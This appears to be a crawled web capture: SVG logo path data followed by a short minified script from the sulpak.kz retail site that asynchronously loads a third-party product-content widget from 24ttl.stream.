    <path d="M113.644 21.8775C114.257 20.7668 115.363 19.9514 116.614 19.7206C117.916 19.4841 119.331 19.5859 120.501 20.2494C121.571 20.8198 122.296 21.9277 122.494 23.1129C122.656 24.215 122.6 25.3314 122.608 26.4421C122.604 27.6718 122.617 28.9015 122.601 30.1297C121.873 30.1469 121.144 30.1354 120.416 30.1383C120.422 29.6754 120.419 29.2124 120.425 28.7495C120.369 28.761 120.259 28.7854 120.203 28.7968C119.775 29.4962 119.114 30.0895 118.312 30.3102C116.955 30.7158 115.434 30.2759 114.376 29.373C112.913 28.1189 112.929 25.512 114.522 24.3684C116.193 23.1903 118.491 23.1186 120.356 23.8711C120.348 23.3924 120.237 22.9108 119.918 22.5396C118.846 21.191 116.434 21.2828 115.526 22.7775C114.91 22.4537 114.265 22.19 113.644 21.8775ZM115.602 26.8692C115.491 27.7248 116.401 28.268 117.153 28.2809C118.671 28.4772 120.096 27.2619 120.452 25.8388C119.478 25.1394 118.167 25.0563 117.033 25.3458C116.334 25.535 115.583 26.071 115.602 26.8692Z" fill="black"></path>
    <path d="M131.388 20.8628C131.529 20.602 131.537 20.0774 131.955 20.1505C132.716 20.2007 133.478 20.1849 134.242 20.215C132.099 25.0405 129.996 29.8846 127.883 34.7244C127.063 34.7258 126.245 34.7215 125.428 34.7272C126.22 33.0748 126.994 31.4123 127.779 29.7556C126.348 26.584 124.971 23.3866 123.527 20.2208C124.345 20.2122 125.164 20.2007 125.982 20.1763C126.705 21.803 127.397 23.4454 128.114 25.0763C128.379 25.6797 128.605 26.3045 128.942 26.8749C129.838 24.9058 130.563 22.8621 131.388 20.8628Z" fill="black"></path>
    <path d="M49.8494 20.2939C51.3308 20.185 52.8625 20.741 53.8889 21.8216C55.5656 23.5199 55.758 26.4249 54.3268 28.331C52.963 30.2343 50.2111 30.8735 48.1009 29.9118C46.43 29.2182 45.2457 27.5156 45.1682 25.7127C45.0232 24.0287 45.7783 22.2903 47.1492 21.2871C47.9287 20.7081 48.8804 20.3627 49.8494 20.2939ZM49.3197 22.3533C47.7765 22.8607 46.9698 24.718 47.4349 26.2286C47.7622 27.4153 48.8646 28.4084 50.1293 28.4156C51.1414 28.4715 52.1161 27.8868 52.6386 27.0369C53.4497 25.7614 53.2257 23.9284 52.1132 22.9008C51.3682 22.2272 50.2628 22.061 49.3197 22.3533Z" fill="black"></path>
    <path d="M61.0478 20.2939C62.7015 20.1792 64.4084 20.923 65.4032 22.2573C66.9248 24.2207 66.731 27.3264 64.8649 29.0032C62.97 30.8161 59.6654 30.7946 57.7964 28.9559C56.1728 27.4367 55.8297 24.8112 56.9049 22.885C57.706 21.3745 59.3439 20.3756 61.0478 20.2939ZM60.399 22.3748C58.8687 22.9165 58.1122 24.7811 58.596 26.2816C58.9276 27.4726 60.0702 28.4371 61.3335 28.417C62.2336 28.4514 63.0906 27.9656 63.6246 27.2605C64.572 26.0236 64.4457 24.0946 63.3461 22.9925C62.5939 22.2358 61.3909 22.0337 60.399 22.3748Z" fill="black"></path>
    <path d="M71.82 20.3268C73.0387 20.1219 74.3034 20.5862 75.1618 21.4605C75.1676 21.1839 75.1647 20.9073 75.1604 20.6321C75.8451 20.6364 76.5313 20.6378 77.2175 20.6307C77.2864 23.2792 77.2261 25.9319 77.2476 28.5818C77.2448 30.1168 77.2175 31.7692 76.3031 33.0791C74.925 35.0569 71.9319 35.3894 69.9351 34.2041C69.0709 33.6839 68.4264 32.8627 68.0015 31.9598C68.6288 31.7076 69.2561 31.4568 69.8748 31.1816C70.228 31.9913 70.9098 32.6965 71.797 32.8871C72.7731 33.0576 73.9431 32.8856 74.5804 32.0487C75.2192 31.2174 75.1948 30.1125 75.1532 29.1193C74.7197 29.6295 74.1627 30.0394 73.5081 30.2085C72.0625 30.6083 70.4663 30.1483 69.3523 29.1752C68.0158 28.0272 67.3426 26.1526 67.6842 24.4199C68.0316 22.3763 69.7356 20.5977 71.82 20.3268ZM71.975 22.286C70.3974 22.6127 69.549 24.3784 69.8131 25.8803C69.9509 26.9996 70.772 28.0487 71.8845 28.331C72.6784 28.5231 73.5914 28.407 74.223 27.8581C75.6097 26.7216 75.6887 24.4457 74.579 23.0957C73.9632 22.3447 72.9038 22.071 71.975 22.286Z" fill="black"></path>
    <path d="M83.8869 21.7371C85.2535 20.248 87.6838 19.8123 89.4409 20.8514C90.6151 21.5364 91.3559 22.7575 91.7937 24.0101C89.5385 24.9516 87.2704 25.8646 85.0238 26.8291C85.4415 27.7119 86.3229 28.3941 87.3249 28.4099C88.3973 28.5202 89.4667 27.9641 90.0366 27.0598C90.5979 27.4425 91.1721 27.8036 91.7449 28.1677C90.9812 29.1981 89.8672 29.9892 88.5968 30.24C86.8641 30.6198 84.9334 30.0408 83.7606 28.6965C82.048 26.7861 82.1413 23.5944 83.8869 21.7371ZM84.6305 25.1938C86.2196 24.622 87.7628 23.9298 89.326 23.292C88.9212 22.5253 88.037 22.0738 87.1771 22.1756C85.7085 22.3132 84.5573 23.7406 84.6305 25.1938Z" fill="black"></path>
  </symbol>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.sulpak.kz/Content/Scripts/output/jsForStream24Services.min.js?v=wrUUUtq7rGxS4NyNZj9CpAQBnlUe3hOfUGGRCrVo4_o
body_size: -40
content:
(function(n,t,i,r){var f=t.getElementsByTagName(i)[0],u=t.createElement(i);n.TTLStreamReady=new Promise(t=>{u.async=!0,u.src="https://content.24ttl.stream/widget.js",f.parentNode.insertBefore(u,f),u.onload=function(){n.ttlStream=new TTLStream(r);t(n.ttlStream)}})})(window,document,"script",{});